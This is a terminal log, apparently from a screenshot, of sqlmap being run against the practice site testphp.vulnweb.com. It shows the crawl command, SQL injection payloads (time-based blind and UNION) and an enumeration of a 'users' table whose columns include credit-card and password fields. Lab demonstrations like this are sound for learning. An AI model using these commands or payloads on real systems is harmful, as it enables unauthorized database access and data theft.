 gxf@gxf-ThinkPad-X1-Nano-Gen-1: ~/sqlmap-dev
File Edit View Search Terminal Help
gxf@gxf-ThinkPad-X1-Nano-Gen-1:~/sqlmap-dev$ python3 sqlmap.py -u "http://testphp.vulnweb.com" -D acuart -T users --columns --forms --crawl=2
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.10.5#dev}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:45:24 /2023-11-11/
do you want to check for the existence of site's sitemap(.xml) [y/N] n
[14:45:26] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com'
[14:45:26] [INFO] searching for links with depth 1
[14:45:26] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 10
[14:45:28] [INFO] starting 10 threads
[14:45:29] [INFO] 2/13 links visited (15%)
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to follow? [Y/n] y
do you want to normalize crawling results [Y/n] y
n
[14:45:36] [INFO] found a total of 9 targets
[1/9] Form:
POST http://testphp.vulnweb.com/search.php?test=query
POST data: searchFor=&goButton=go
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: searchFor=&goButton=go] (Warning: blank fields detected): 10
[14:45:40] [INFO] resuming back-end DBMS 'mysql'
[14:45:40] [INFO] using '/home/gxf/.local/share/sqlmap/output/results-11112023_0245pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: test (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: test=query' AND (SELECT 3531 FROM (SELECT(SLEEP(5)))Ubya)-- xALT
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: test=query' UNION ALL SELECT NULL,CONCAT(0x716a706b71,0x4b6f4a7365486c67616d6974744c6a6c725158587066596a6f5355776f6e72786b5361646a697766,0x71787a6b71),NULL#
---
do you want to exploit this SQL injection? [Y/n] y
[14:45:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[14:45:42] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| name    | varchar(100) |
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further tests involving it? [Y/n] y
[14:45:46] [INFO] skipping 'http://testphp.vulnweb.com/guestbook.php'
[14:45:46] [INFO] skipping 'http://testphp.vulnweb.com/AJAX/showxml.php'
[14:45:46] [INFO] skipping 'http://testphp.vulnweb.com/userinfo.php'
[14:45:46] [INFO] skipping 'http://testphp.vulnweb.com/artists.php?artist=1'
[14:45:46] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[14:45:46] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file='
[14:45:46] [INFO] skipping 'http://testphp.vulnweb.com/listproducts.php?cat=1'
[14:45:46] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
[14:45:46] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/gxf/.local/share/sqlmap/output/results-11112023_0245pm.csv'